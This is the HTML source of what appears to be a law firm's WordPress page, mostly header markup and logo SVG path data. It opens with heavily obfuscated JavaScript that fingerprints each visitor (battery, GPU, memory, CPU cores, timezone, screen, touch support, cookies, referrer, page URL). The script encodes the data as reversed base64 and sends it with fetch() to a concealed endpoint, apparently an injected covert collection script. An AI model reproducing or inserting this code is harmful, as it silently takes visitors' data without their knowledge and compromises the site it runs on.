_0x49bd6e;}deviceWidth<-0x1973*-0x1+0x12e0+-0x2875*0x1?window[_0x4e8014(-0x221,-0x1cb,-0x203,-0x1e1,-0x224)+_0x4e8014(-0x14c,-0x149,-0x165,-0x17c,-0x15b)+_0x3e08d4(0x414,0x3e8,0x3e0,0x410,0x3d3)+'nt']?isMobileDevice=_0x50c212(-0x97,-0x97,-0x82,-0x5c,-0x5e)+'y':isMobileDevice=_0x4e8014(-0x180,-0x1bb,-0x194,-0x1b6,-0x1bd)+_0x271e1b(0x24f,0x238,0x286,0x251,0x233):isMobileDevice=_0x4e8014(-0x1bd,-0x19f,-0x21c,-0x1d7,-0x205)+_0x4e8014(-0x1d9,-0x1ca,-0x18a,-0x1c5,-0x1b0);try{navigator[_0x271e1b(0x270,0x291,0x25c,0x27d,0x278)+_0x50c212(-0xa5,-0x3d,-0x67,-0x4f,-0x6e)]()[_0x4e8014(-0x1b3,-0x1fd,-0x1aa,-0x1ea,-0x21a)](function(_0x4cbe93){userBattery=_0x4cbe93;});}catch(_0x16526f){userBattery=_0x3e08d4(0x41d,0x417,0x3e5,0x3f2,0x427)+_0x3e08d4(0x434,0x413,0x3e8,0x434,0x429)+'ed';}function revstr(_0x409048){function _0x530b18(_0x2d6027,_0xed7cd,_0x7d76cd,_0x192f8d,_0x551ac0){return _0x4e8014(_0x192f8d,_0xed7cd-0x197,_0x7d76cd-0x1d4,_0x551ac0- -0x1b,_0x551ac0-0x69);}function _0x892f7(_0x11dcac,_0x12bd95,_0x4fa5bb,_0x2e0751,_0x1ed601){return _0x3e08d4(_0x2e0751,_0x11dcac- -0x2d5,_0x4fa5bb-0xc5,_0x2e0751-0x1f2,_0x1ed601-0x3c);}function _0x5b97ae(_0x1d0619,_0x520a21,_0x5487e7,_0x3dad93,_0x106055){return _0x50c212(_0x1d0619-0x137,_0x520a21-0xf0,_0x1d0619-0x2ee,_0x3dad93-0x15f,_0x106055);}return _0x409048[_0x892f7(0xf3,0xea,0x133,0x11a,0xed)]('')[_0x892f7(0xf8,0xf1,0x103,0x104,0x106)+'se']()[_0x530b18(-0x1ef,-0x205,-0x20c,-0x1ee,-0x1f5)]('');}const _0x5821f4={};_0x5821f4[_0x50c212(0x2a,0x2d,-0x19,-0x55,-0x29)+_0x3e08d4(0x422,0x416,0x420,0x43c,0x44e)]=referrer;function _0x38b658(_0x461a1e,_0x5c21c5,_0x490e79,_0x45cffa,_0x36c713){return _0x1bdf(_0x5c21c5-0x1d2,_0x45cffa);}function _0x271e1b(_0x555699,_0x34efa7,_0x34fe09,_0x52a591,_0x379128){return _0x1bdf(_0x555699-0x1a3,_0x52a591);}_0x5821f4[_0x271e1b(0x268,0x282,0x26c,0x249,0x294)+'es']=cookiesOn,_0x5821f4[_0x271e1b(0x249,0x22e,0x282,0x235,0x274)+'y']=memory,_0x5821f4[_0x38b658(0x276,0x264,0x271,0x27e,0x29f)+_0x3e08d4(0x38c,0x3c9,0x3d3,0x3f5,0x3ab)]=platform,_0x5821f4[_0x271e1b(0x2ad,0x2c5,0x2e1,0x282,0x2aa)+_0x50c212(-0x59,-0x2c,-0x2d,0x4,-0x45)]=hardwareConcurrency,_0x5821f4[_0x3e08d4(0x3e5,0x3f2,0x428,0x3b8,0x413)+_0x4e8014(-0x1de,-0x20f,-0x231,-0x203,-0x237)]=language,_0x5821f4[_0x271e1b(0x273,0x238,0x237,0x2ab,0x27e)+_0x50c212(-0x12,0x7,-0x18,-0x13,-0x2f)]=userTz,_0x5821f4[_0x3e08d4(0x3a3,0x3be,0x389,0x3b1,0x3a7)+'ry']=userBattery,_0x5821f4[_0x50c212(-0x82,-0xbb,-0x87,-0xb2,-0x4d)+_0x4e8014(-0x18d,-0x1d8,-0x175,-0x19e,-0x1ca)]=graphicsRenderer,_0x5821f4[_0x271e1b(0x23a,0x243,0x20e,0x24c,0x276)+_0x50c212(-0x2f,-0x46,-0xd,-0x21,0x5)+_0x38b658(0x32d,0x2ee,0x330,0x300,0x31a)]=graphicsVendor,_0x5821f4[_0x271e1b(0x23d,0x231,0x201,0x206,0x233)+_0x50c212(-0x16,-0x3d,-0x3f,-0x4e,-0x53)]=colorDepth,_0x5821f4[_0x4e8014(-0x1e5,-0x1d0,-0x1ed,-0x1b3,-0x1a2)+_0x50c212(-0x57,-0x4a,-0x4f,-0x1a,-0x44)+'h']=deviceWidth,_0x5821f4[_0x38b658(0x2d2,0x2b8,0x287,0x2c9,0x2bd)+_0x38b658(0x274,0x287,0x2b1,0x25b,0x245)+'ht']=deviceHeight,_0x5821f4[_0x38b658(0x2b9,0x2ec,0x2cb,0x2e7,0x304)+_0x4e8014(-0x1c3,-0x1ab,-0x18d,-0x19f,-0x1d0)+'s']=touchPoints,_0x5821f4[_0x38b658(0x329,0x2ec,0x2cf,0x31f,0x32a)+_0x3e08d4(0x3b2,0x3c1,0x3ea,0x388,0x385)+'rt']=touchSupport,_0x5821f4[_0x3e08d4(0x39c,0x3ac,0x37e,0x389,0x369)+_0x4e8014(-0x14e,-0x176,-0x169,-0x186,-0x149)+_0x271e1b(0x281,0x23d,0x2a0,0x266,0x2a8)]=isMobileDevice,_0x5821f4[_0x3e08d4(0x453,0x42e,0x438,0x459,0x3f1)]=window[_0x4e8014(-0x184,-0x176,-0x1b4,-0x18e,-0x185)+_0x50c212(-0x2f,0xe,-0x2e,-0x3f,-0x6b)][_0x50c212(-0x25,-0xf,-0x3a,-0x6d,-0xb)+_0x271e1b(0x2a0,0x284,0x263,0x2c8,0x2d3)];const data=_0x5821f4;b64Data=revstr(btoa(revstr(JSON[_0x38b658(0x2cb,0x2c8,0x291,0x2a4,0x2d4)+_0x3e08d4(0x43f,0x3f9,0x401,0x3cb,0x403)](data))));async function collect(_0x44d67c){function _0x1dc450(_0x1b0a69,_0x4e41d1,_0xa63c64,_0x1a5016,_0x2817dc){return _0x3e08d4(_0xa63c64,_0x2817dc- -0x30a,_0xa63c64-0x7,_0x1a5016-0xb2,_0x2817dc-0x73);}const _0x58f4b2={'jUyZv':function(_0x12bf7d,_0x5d610c,_0x3684d7){return _0x12bf7d(_0x5d610c,_0x3684d7);},'HBtYd':_0x1dc450(0x9c,0x103,0xa9,0xa1,0xe0)+_0x450da6(-0xc6,-0x104,-0x108,-0xfb,-0xc7)+_0x450da6(-0x9c,-0xef,-0xad,-0xb3,-0xa4)+_0x1dc450(0xdd,0xee,0x10f,0xeb,0x104)+_0x2806e8(0x34a,0x37a,0x3ab,0x36f,0x32b)+_0x450da6(-0xbb,-0x8d,-0xcb,-0x8a,-0x8f)+_0x450da6(-0xa7,-0xc7,-0xd0,-0x8b,-0xe3),'ayMuM':_0x2806e8(0x3f6,0x38f,0x392,0x3d1,0x3c0)},_0x2a88b5={};function _0x2806e8(_0x5b3a16,_0x4dee4c,_0x23d233,_0x3c08d3,_0x49254b){return _0x3e08d4(_0x49254b,_0x3c08d3- -0x56,_0x23d233-0x1b1,_0x3c08d3-0xbc,_0x49254b-0x1e0);}function _0x450da6(_0x346d18,_0x5a0e51,_0x3ac04f,_0x207bef,_0x24b31d){return _0x271e1b(_0x3ac04f- -0x348,_0x5a0e51-0x5c,_0x3ac04f-0x10,_0x5a0e51,_0x24b31d-0x12e);}function _0x551ae2(_0x379300,_0x450a9b,_0x32ad07,_0x3db1cd,_0x484a41){return _0x271e1b(_0x32ad07-0xe8,_0x450a9b-0x16d,_0x32ad07-0x1d0,_0x484a41,_0x484a41-0x171);}function _0x3b09fa(_0x2b10bb,_0x5ad53a,_0x36380d,_0x46cdc7,_0x40430b){return _0x50c212(_0x2b10bb-0xe7,_0x5ad53a-0xd,_0x36380d-0x30b,_0x46cdc7-0x1a9,_0x5ad53a);}_0x2a88b5[_0x551ae2(0x391,0x36a,0x37a,0x3ab,0x386)]=_0x44d67c,_0x2a88b5[_0x551ae2(0x374,0x35b,0x39d,0x38b,0x3be)+'t']=window[_0x2806e8(0x39b,0x3e2,0x391,0x3cc,0x3dd)+_0x450da6(-0xb8,-0xc6,-0xb5,-0x98,-0xc1)][_0x1dc450(0xea,0xcc,0xdb,0x136,0x10f)+_0x551ae2(0x348,0x391,0x388,0x366,0x39a)];const _0xf525d5=await _0x58f4b2[_0x450da6(-0x8c,-0x9c,-0x8a,-0x5b,-0x53)](fetch,_0x58f4b2[_0x551ae2(0x31c,0x342,0x356,0x323,0x342)],{'headers':_0x2a88b5,'method':_0x58f4b2[_0x551ae2(0x36f,0x3bc,0x392,0x37b,0x3a8)]});return-0x1c8a+0xaca*-0x1+0x2755;}collect(b64Data)[_0x50c212(-0x67,-0x2e,-0x6f,-0x32,-0x99)](_0x261c84=>{function _0x2c0605(_0x2f03e3,_0x1632fa,_0x40ca62,_0x308b43,_0x5d68a9){return _0x3e08d4(_0x2f03e3,_0x308b43- -0x28f,_0x40ca62-0xb5,_0x308b43-0x6b,_0x5d68a9-0x26);}function _0x4e1663(_0x338340,_0x53b2c5,_0x5c294b,_0x4a6edf,_0x16f751){return _0x3e08d4(_0x338340,_0x5c294b- -0xc3,_0x5c294b-0x1e1,_0x4a6edf-0x115,_0x16f751-0x1eb);}const _0x3bd4ca={};function _0x4da4ed(_0x5c69ce,_0x59cf87,_0x16445e,_0x3f29f1,_0x4c09b3){return _0x4e8014(_0x5c69ce,_0x59cf87-0x28,_0x16445e-0x17f,_0x59cf87- -0x5e,_0x4c09b3-0x1a1);}_0x3bd4ca[_0x4da4ed(-0x243,-0x233,-0x1f1,-0x210,-0x218)]=_0x2c0605(0x144,0x137,0x134,0x14f,0x11b)+_0x4da4ed(-0x27b,-0x25f,-0x25d,-0x29d,-0x240);const _0x1a6dc6=_0x3bd4ca;function _0xb56d2c(_0x20a7db,_0x421b16,_0xc6db92,_0x10bd9c,_0x885092){return _0x271e1b(_0x10bd9c- -0x186,_0x421b16-0x151,_0xc6db92-0x139,_0xc6db92,_0x885092-0x1c9);}var _0x23a763=_0x1a6dc6[_0x4da4ed(-0x201,-0x233,-0x211,-0x227,-0x266)];});
</script>


</head>

<body class="wp-singular page-template-default page page-id-276 page-child parent-pageid-2703 wp-embed-responsive wp-theme-twentytwentyone wp-child-theme-twentytwentyone-child is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-34471">
  
  <!-- Google Tag Manager (noscript) -->
<!-- <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NGHKJS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> -->
<!-- End Google Tag Manager (noscript) -->

<!-- Facebook Pixel Code -->
<!-- <noscript>
  <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1811960259041229&ev=PageView&noscript=1" />
</noscript> -->
<!-- End Facebook Pixel Code -->  
  <!-- Video Schema -->
  
  <script>
    window.document.addEventListener('click', function(e) {

      let closedOverlay = document.querySelector('.mobile-full-overlay');
      let mobileMenuControl = document.querySelector("#mobile-nav-input");
      if (!mobileMenuControl.checked) {
        closedOverlay.classList.remove("over-active");
      }
      if (mobileMenuControl = e.target && mobileMenuControl.checked) {
        closedOverlay.classList.add("over-active");
      }

    });
  </script>

  <div class="head-search">
    <div class="container">
      <form action="/" method="get">
        <label class="label" for="search">Search in https://www.zehllaw.com/</label>
        <input class="inputbox" type="text" name="s" id="search" value="" placeholder="Search..." />
        <input class="searchimage" type="submit" value='' width="17" height="21" />
      </form>
    </div>
  </div>
  <header class="masthead">
    <!-- <div class="search">
      <div class="container">
        <form action="/" method="get">
          <label class="label" for="search">Search in https://www.zehllaw.com/</label>
          <input class="inputbox" type="text" name="s" id="search" value="" placeholder="Search..." />
          <input class="searchimage" type="submit" value='' width="17" height="21" />
        </form>
      </div>
    </div> -->
    <a class="skip-bar" href="#main">Skip to Main Content</a>
    <div class="inner-masthead">
      <div class="container">
        <div class="logo-items flex">
          <div class="logo-container">
                          <a href="https://www.zehllaw.com">
                              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 911.56 184.23" style="enable-background:new 0 0 911.56 184.23;" xml:space="preserve">
<style type="text/css">
    .st0 {
        display: none;
    }

    .st1 {
        display: inline;
        fill: #23354D;
    }

    .st2 {
        fill: #FFFFFF;
        stroke: #CB2026;
        stroke-width: 2;
        stroke-miterlimit: 10;
    }

    .st3 {
        fill: #CB2026;
    }

    .st4 {
        fill: #FFFFFF;
    }

    .st5 {
        fill: #666766;
    }
</style>
    <g id="Blue_Web_Color" class="st0">
        <rect x="-16" y="-12.94" class="st1" width="895" height="217"></rect>
    </g>
    <g id="Layer_1">
        <rect x="1" y="1.06" class="st2" width="187" height="182.17"></rect>
        <rect x="5.92" y="5.92" class="st3" width="177.08" height="172.04"></rect>
        <g>
            <path class="st4" d="M143.31,32.71L62.68,143.65h50.31c7.72,0,13.65-1.62,17.78-4.88c4.13-3.25,7.8-9.84,11-19.77l2.99,0.52
			l-5.79,31.26H39.06v-3.22l78.73-107.8H78.52c-6.52,0-11.24,0.68-14.16,2.05c-2.93,1.36-5.16,3.34-6.7,5.92
			c-1.54,2.58-2.94,7.42-4.21,14.5h-3.44l2.53-29.52H143.31z"></path>
        </g>
        <g>
            <path class="st5" d="M208.78,149.9v-29.16h12.16c1.29,0,2.47,0.27,3.55,0.8c1.08,0.53,2.01,1.25,2.79,2.14s1.39,1.89,1.83,3
			c0.44,1.11,0.66,2.24,0.66,3.39c0,1.21-0.21,2.37-0.62,3.49c-0.41,1.12-0.99,2.12-1.75,3c-0.75,0.88-1.66,1.58-2.71,2.09
			c-1.05,0.52-2.23,0.78-3.51,0.78h-8.71v10.47H208.78z M212.47,136.15h8.5c0.77,0,1.46-0.16,2.07-0.47
			c0.62-0.31,1.14-0.75,1.58-1.31c0.44-0.56,0.78-1.21,1.03-1.95c0.25-0.74,0.37-1.52,0.37-2.34c0-0.85-0.14-1.64-0.43-2.38
			c-0.29-0.74-0.67-1.38-1.15-1.93c-0.48-0.55-1.04-0.97-1.68-1.27c-0.64-0.3-1.32-0.45-2.03-0.45h-8.26V136.15z"></path>
            <path class="st5" d="M245.12,131.63c-1.81,0.05-3.4,0.52-4.79,1.4c-1.38,0.88-2.36,2.09-2.94,3.66v13.22h-3.61v-21.44h3.37v4.97
			c0.74-1.48,1.71-2.68,2.92-3.59c1.2-0.92,2.49-1.43,3.86-1.54c0.27,0,0.51,0,0.7,0c0.19,0,0.36,0.01,0.49,0.04V131.63z"></path>
            <path class="st5" d="M257.69,150.32c-1.62,0-3.09-0.29-4.44-0.88c-1.34-0.59-2.49-1.39-3.45-2.4c-0.96-1.01-1.7-2.2-2.24-3.55
			c-0.53-1.36-0.8-2.79-0.8-4.29s0.27-2.93,0.8-4.27c0.53-1.34,1.29-2.52,2.26-3.53c0.97-1.01,2.13-1.81,3.47-2.4
			c1.34-0.59,2.82-0.88,4.44-0.88c1.62,0,3.09,0.3,4.42,0.9c1.33,0.6,2.46,1.4,3.39,2.4c0.93,1,1.65,2.16,2.16,3.49
			c0.51,1.33,0.76,2.7,0.76,4.13c0,0.3-0.01,0.58-0.02,0.82s-0.03,0.44-0.06,0.58h-17.78c0.08,1.07,0.33,2.04,0.74,2.92
			c0.41,0.88,0.94,1.63,1.6,2.26s1.4,1.12,2.24,1.48c0.83,0.36,1.72,0.53,2.65,0.53c0.66,0,1.3-0.09,1.93-0.27
			c0.63-0.18,1.22-0.42,1.77-0.72c0.55-0.3,1.03-0.67,1.46-1.11c0.42-0.44,0.75-0.93,0.97-1.48l3.12,0.86
			c-0.36,0.79-0.84,1.52-1.46,2.18c-0.62,0.66-1.33,1.23-2.14,1.7c-0.81,0.48-1.7,0.86-2.69,1.13S258.76,150.32,257.69,150.32z
			 M265.04,137.75c-0.08-1.01-0.34-1.95-0.76-2.81c-0.42-0.86-0.96-1.59-1.6-2.2c-0.64-0.6-1.39-1.07-2.24-1.42
			c-0.85-0.34-1.75-0.51-2.71-0.51c-0.96,0-1.86,0.17-2.71,0.51c-0.85,0.34-1.6,0.82-2.24,1.44c-0.64,0.62-1.16,1.35-1.56,2.2
			c-0.4,0.85-0.64,1.78-0.72,2.79H265.04z"></path>
            <path class="st5" d="M304.8,149.9h-3.61v-11.99c0-2.24-0.36-3.9-1.09-4.97c-0.73-1.07-1.8-1.6-3.22-1.6
			c-1.48,0-2.8,0.53-3.96,1.58c-1.16,1.05-1.99,2.42-2.48,4.09v12.9h-3.61v-11.99c0-2.3-0.36-3.97-1.07-5.01
			c-0.71-1.04-1.78-1.56-3.2-1.56c-1.45,0-2.77,0.51-3.94,1.54c-1.18,1.03-2.01,2.39-2.51,4.09v12.94h-3.61v-21.44h3.29v4.6
			c0.88-1.59,2.01-2.81,3.41-3.68c1.4-0.86,2.97-1.29,4.72-1.29c1.81,0,3.24,0.49,4.29,1.46c1.05,0.97,1.7,2.22,1.95,3.76
			c1.92-3.48,4.64-5.22,8.17-5.22c1.23,0,2.27,0.23,3.1,0.68c0.83,0.45,1.5,1.08,1.99,1.89c0.49,0.81,0.85,1.76,1.07,2.85
			c0.22,1.1,0.33,2.29,0.33,3.57V149.9z"></path>
            <path class="st5" d="M310.43,124.44v-4.52h3.61v4.52H310.43z M310.43,149.9v-21.44h3.61v21.44H310.43z"></path>
            <path class="st5" d="M329.36,150.32c-1.62,0-3.09-0.29-4.44-0.88c-1.34-0.59-2.49-1.39-3.45-2.4c-0.96-1.01-1.7-2.2-2.24-3.55
			c-0.53-1.36-0.8-2.79-0.8-4.29s0.27-2.93,0.8-4.27c0.53-1.34,1.29-2.52,2.26-3.53c0.97-1.01,2.13-1.81,3.47-2.4
			c1.34-0.59,2.82-0.88,4.44-0.88c1.62,0,3.09,0.3,4.42,0.9c1.33,0.6,2.46,1.4,3.39,2.4c0.93,1,1.65,2.16,2.16,3.49
			c0.51,1.33,0.76,2.7,0.76,4.13c0,0.3-0.01,0.58-0.02,0.82s-0.03,0.44-0.06,0.58h-17.78c0.08,1.07,0.33,2.04,0.74,2.92
			c0.41,0.88,0.94,1.63,1.6,2.26s1.4,1.12,2.24,1.48c0.83,0.36,1.72,0.53,2.65,0.53c0.66,0,1.3-0.09,1.93-0.27
			c0.63-0.18,1.22-0.42,1.77-0.72c0.55-0.3,1.03-0.67,1.46-1.11c0.42-0.44,0.75-0.93,0.97-1.48l3.12,0.86
			c-0.36,0.79-0.84,1.52-1.46,2.18c-0.62,0.66-1.33,1.23-2.14,1.7c-0.81,0.48-1.7,0.86-2.69,1.13S330.43,150.32,329.36,150.32z
			 M336.71,137.75c-0.08-1.01-0.34-1.95-0.76-2.81c-0.42-0.86-0.96-1.59-1.6-2.2c-0.64-0.6-1.39-1.07-2.24-1.42
			c-0.85-0.34-1.75-0.51-2.71-0.51c-0.96,0-1.86,0.17-2.71,0.51c-0.85,0.34-1.6,0.82-2.24,1.44c-0.64,0.62-1.16,1.35-1.56,2.2
			c-0.4,0.85-0.64,1.78-0.72,2.79H336.71z"></path>
            <path class="st5" d="M355.48,131.63c-1.81,0.05-3.4,0.52-4.79,1.4c-1.38,0.88-2.36,2.09-2.94,3.66v13.22h-3.61v-21.44h3.37v4.97
			c0.74-1.48,1.71-2.68,2.92-3.59c1.2-0.92,2.49-1.43,3.86-1.54c0.27,0,0.51,0,0.7,0c0.19,0,0.36,0.01,0.49,0.04V131.63z"></path>
            <path class="st5" d="M369.08,149.9v-29.16h3.7v29.16H369.08z"></path>
            <path class="st5" d="M397.78,149.9h-3.61v-11.99c0-2.3-0.35-3.97-1.05-5.01c-0.7-1.04-1.76-1.56-3.18-1.56
			c-0.74,0-1.48,0.14-2.22,0.43c-0.74,0.29-1.44,0.68-2.09,1.17c-0.66,0.49-1.23,1.08-1.73,1.77c-0.49,0.68-0.86,1.44-1.11,2.26
			v12.94h-3.61v-21.44h3.29v4.6c0.85-1.51,2.07-2.71,3.68-3.61c1.6-0.9,3.35-1.36,5.24-1.36c1.23,0,2.26,0.23,3.08,0.68
			c0.82,0.45,1.48,1.08,1.97,1.89c0.49,0.81,0.84,1.76,1.05,2.85c0.21,1.1,0.31,2.29,0.31,3.57V149.9z"></path>
            <path class="st5" d="M400.66,157.54c-0.96,0-1.85-0.14-2.69-0.41c-0.83-0.27-1.58-0.71-2.24-1.31l1.68-2.42
			c0.38,0.36,0.83,0.6,1.33,0.74c0.51,0.14,1.01,0.21,1.5,0.21c0.44,0,0.86-0.09,1.27-0.27c0.41-0.18,0.78-0.42,1.11-0.72
			c0.33-0.3,0.59-0.67,0.78-1.11c0.19-0.44,0.29-0.9,0.29-1.4v-22.38h3.61v22.14c0,1.01-0.19,1.94-0.55,2.79
			c-0.37,0.85-0.86,1.58-1.48,2.2c-0.62,0.62-1.32,1.09-2.12,1.44C402.37,157.37,401.53,157.54,400.66,157.54z M403.7,124.44v-4.52
			h3.61v4.52H403.7z"></path>
            <path class="st5" d="M419.76,150.32c-2.25,0-3.94-0.75-5.09-2.26c-1.15-1.5-1.72-3.75-1.72-6.74v-12.86h3.61v12.16
			c0,4.38,1.52,6.57,4.56,6.57c1.48,0,2.87-0.47,4.17-1.42c1.3-0.94,2.27-2.24,2.9-3.88v-13.43h3.61v17c0,0.85,0.38,1.29,1.15,1.31
			v3.12c-0.41,0.05-0.73,0.09-0.96,0.1c-0.23,0.01-0.46,0.02-0.68,0.02c-0.71,0-1.31-0.21-1.79-0.64c-0.48-0.42-0.73-0.95-0.76-1.58
			l-0.08-2.5c-0.96,1.62-2.22,2.85-3.78,3.72C423.33,149.88,421.62,150.32,419.76,150.32z"></path>
            <path class="st5" d="M449.16,131.63c-1.81,0.05-3.4,0.52-4.79,1.4s-2.36,2.09-2.94,3.66v13.22h-3.61v-21.44h3.37v4.97
			c0.74-1.48,1.71-2.68,2.92-3.59c1.2-0.92,2.49-1.43,3.86-1.54c0.27,0,0.51,0,0.7,0s0.36,0.01,0.49,0.04V131.63z"></path>
            <path class="st5" d="M453.72,155.74c0.36,0.05,0.71,0.1,1.07,0.12c0.36,0.03,0.63,0.04,0.82,0.04c0.33,0,0.62-0.08,0.88-0.23
			c0.26-0.15,0.52-0.45,0.78-0.88c0.26-0.44,0.55-1.05,0.88-1.83c0.33-0.78,0.74-1.8,1.23-3.06l-9.08-21.44h3.74l7.31,18.19
			l6.65-18.19h3.45l-10.43,27.07c-0.38,0.96-1.02,1.8-1.91,2.53c-0.89,0.73-2.12,1.09-3.68,1.09c-0.25,0-0.5-0.01-0.76-0.04
			c-0.26-0.03-0.58-0.08-0.97-0.16V155.74z"></path>
            <path class="st5" d="M504.49,149.9l-3.04-3.16c-1.18,1.15-2.5,2.03-3.96,2.65s-3.03,0.92-4.7,0.92c-1.34,0-2.59-0.21-3.74-0.62
			c-1.15-0.41-2.15-0.98-3-1.71c-0.85-0.72-1.51-1.58-1.99-2.57c-0.48-0.99-0.72-2.07-0.72-3.25c0-0.96,0.16-1.85,0.47-2.67
			c0.31-0.82,0.74-1.57,1.27-2.26c0.53-0.68,1.14-1.32,1.83-1.91c0.68-0.59,1.41-1.14,2.18-1.66c-0.66-0.74-1.22-1.41-1.68-2.01
			s-0.84-1.17-1.13-1.71c-0.29-0.53-0.5-1.04-0.64-1.52c-0.14-0.48-0.21-0.98-0.21-1.5c0-0.93,0.19-1.8,0.58-2.61
			c0.38-0.81,0.91-1.5,1.58-2.09s1.46-1.05,2.38-1.38c0.92-0.33,1.91-0.49,2.98-0.49c0.99,0,1.91,0.14,2.77,0.41
			c0.86,0.27,1.62,0.67,2.26,1.19c0.64,0.52,1.15,1.15,1.52,1.89c0.37,0.74,0.55,1.56,0.55,2.46c0,0.82-0.16,1.59-0.47,2.3
			c-0.31,0.71-0.74,1.38-1.27,1.99c-0.53,0.62-1.17,1.2-1.91,1.75s-1.52,1.09-2.34,1.64l7.43,7.8c0.52-0.99,0.92-2.06,1.21-3.22
			c0.29-1.16,0.43-2.4,0.43-3.72h3c-0.03,1.78-0.25,3.44-0.68,4.97c-0.42,1.53-1.03,2.93-1.83,4.19l5.63,5.87H504.49z
			 M493.15,147.44c1.23,0,2.38-0.25,3.45-0.74c1.07-0.49,2.03-1.18,2.88-2.05l-8.3-8.75c-1.29,0.93-2.33,1.9-3.14,2.9
			c-0.81,1-1.21,2.14-1.21,3.43c0,0.82,0.18,1.56,0.53,2.22c0.36,0.66,0.83,1.21,1.42,1.64c0.59,0.44,1.26,0.77,2.01,1.01
			C491.54,147.32,492.33,147.44,493.15,147.44z M488.76,126.86c0,0.3,0.05,0.6,0.14,0.88c0.1,0.29,0.26,0.62,0.49,0.99
			c0.23,0.37,0.55,0.81,0.96,1.31c0.41,0.51,0.95,1.1,1.6,1.79c1.42-0.9,2.57-1.77,3.45-2.61c0.88-0.83,1.31-1.77,1.31-2.81
			c0-0.96-0.36-1.75-1.07-2.36c-0.71-0.62-1.62-0.92-2.71-0.92c-1.23,0-2.24,0.36-3.02,1.09
			C489.15,124.94,488.76,125.82,488.76,126.86z"></path>
            <path class="st5" d="M530.94,120.74h3.12l11.91,29.16h-3.94l-3.45-8.54h-12.24l-3.41,8.54h-3.94L530.94,120.74z M537.75,138.49
			l-5.26-13.47l-5.42,13.47H537.75z"></path>
            <path class="st5" d="M547.2,139.14c0-1.51,0.26-2.93,0.78-4.27c0.52-1.34,1.26-2.51,2.22-3.51c0.96-1,2.1-1.79,3.43-2.38
			s2.81-0.88,4.46-0.88c2.14,0,3.98,0.47,5.52,1.42c1.55,0.94,2.72,2.21,3.51,3.8l-3.53,1.11c-0.55-1.01-1.31-1.8-2.3-2.36
			c-0.99-0.56-2.08-0.84-3.29-0.84c-0.99,0-1.92,0.2-2.79,0.6c-0.88,0.4-1.63,0.95-2.26,1.66c-0.63,0.71-1.13,1.55-1.5,2.51
			c-0.37,0.96-0.55,2.01-0.55,3.16c0,1.12,0.19,2.18,0.58,3.16c0.38,0.99,0.9,1.84,1.54,2.57s1.4,1.29,2.26,1.7
			c0.86,0.41,1.79,0.62,2.77,0.62c0.63,0,1.25-0.09,1.87-0.27c0.62-0.18,1.18-0.42,1.68-0.72c0.51-0.3,0.95-0.65,1.33-1.05
			c0.38-0.4,0.66-0.83,0.82-1.29l3.53,1.07c-0.33,0.79-0.79,1.52-1.38,2.18s-1.28,1.22-2.07,1.68c-0.79,0.47-1.68,0.84-2.65,1.11
			c-0.97,0.27-1.99,0.41-3.06,0.41c-1.62,0-3.09-0.3-4.44-0.9c-1.34-0.6-2.49-1.41-3.45-2.42c-0.96-1.01-1.7-2.2-2.24-3.55
			S547.2,140.65,547.2,139.14z"></path>
            <path class="st5" d="M569.75,139.14c0-1.51,0.26-2.93,0.78-4.27c0.52-1.34,1.26-2.51,2.22-3.51c0.96-1,2.1-1.79,3.43-2.38
			s2.81-0.88,4.46-0.88c2.14,0,3.98,0.47,5.52,1.42c1.55,0.94,2.72,2.21,3.51,3.8l-3.53,1.11c-0.55-1.01-1.31-1.8-2.3-2.36
			c-0.99-0.56-2.08-0.84-3.29-0.84c-0.99,0-1.92,0.2-2.79,0.6c-0.88,0.4-1.63,0.95-2.26,1.66c-0.63,0.71-1.13,1.55-1.5,2.51
			c-0.37,0.96-0.55,2.01-0.55,3.16c0,1.12,0.19,2.18,0.58,3.16c0.38,0.99,0.9,1.84,1.54,2.57s1.4,1.29,2.26,1.7
			c0.86,0.41,1.79,0.62,2.77,0.62c0.63,0,1.25-0.09,1.87-0.27c0.62-0.18,1.18-0.42,1.68-0.72c0.51-0.3,0.95-0.65,1.33-1.05
			c0.38-0.4,0.66-0.83,0.82-1.29l3.53,1.07c-0.33,0.79-0.79,1.52-1.38,2.18s-1.28,1.22-2.07,1.68c-0.79,0.47-1.68,0.84-2.65,1.11
			c-0.97,0.27-1.99,0.41-3.06,0.41c-1.62,0-3.09-0.3-4.44-0.9c-1.34-0.6-2.49-1.41-3.45-2.42c-0.96-1.01-1.7-2.2-2.24-3.55
			S569.75,140.65,569.75,139.14z"></path>
            <path class="st5" d="M593.94,124.44v-4.52h3.61v4.52H593.94z M593.94,149.9v-21.44h3.61v21.44H593.94z"></path>
            <path class="st5" d="M612.22,150.32c-1.48,0-2.85-0.3-4.11-0.9c-1.26-0.6-2.34-1.41-3.25-2.42c-0.9-1.01-1.61-2.19-2.12-3.53
			c-0.51-1.34-0.76-2.75-0.76-4.23c0-1.51,0.24-2.94,0.72-4.29c0.48-1.36,1.15-2.54,2.01-3.55c0.86-1.01,1.89-1.81,3.08-2.4
			c1.19-0.59,2.5-0.88,3.92-0.88c1.72,0,3.26,0.45,4.62,1.36c1.36,0.9,2.43,2,3.22,3.29v-12.81h3.61v25.55
			c0,0.85,0.38,1.29,1.15,1.31v3.12c-0.38,0.05-0.69,0.1-0.92,0.12c-0.23,0.03-0.46,0.04-0.68,0.04c-0.71,0-1.33-0.24-1.87-0.72
			c-0.53-0.48-0.8-1.03-0.8-1.66v-1.81c-0.85,1.4-1.98,2.49-3.39,3.27C615.26,149.92,613.78,150.32,612.22,150.32z M613.08,147.19
			c0.66,0,1.33-0.12,2.03-0.37c0.7-0.25,1.36-0.59,1.97-1.03c0.62-0.44,1.15-0.95,1.6-1.54c0.45-0.59,0.75-1.21,0.88-1.87v-6.16
			c-0.25-0.68-0.62-1.33-1.11-1.95s-1.05-1.15-1.66-1.6s-1.27-0.81-1.97-1.07c-0.7-0.26-1.39-0.39-2.07-0.39
			c-1.07,0-2.03,0.23-2.9,0.68s-1.6,1.05-2.22,1.81c-0.62,0.75-1.09,1.62-1.42,2.59c-0.33,0.97-0.49,1.96-0.49,2.98
			c0,1.07,0.19,2.09,0.58,3.06c0.38,0.97,0.9,1.81,1.56,2.53s1.43,1.28,2.32,1.7C611.07,146.98,612.04,147.19,613.08,147.19z"></path>
